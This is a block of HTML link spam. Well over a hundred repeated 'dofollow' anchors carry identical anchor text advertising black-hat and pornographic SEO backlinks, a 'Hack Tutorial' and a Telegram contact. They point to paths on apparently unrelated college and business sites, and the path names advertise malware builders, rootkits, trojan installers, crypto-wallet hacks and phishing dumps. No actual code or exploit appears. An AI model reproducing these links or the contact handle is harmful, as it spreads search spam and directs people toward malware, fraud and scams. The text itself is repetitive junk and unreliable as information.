  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
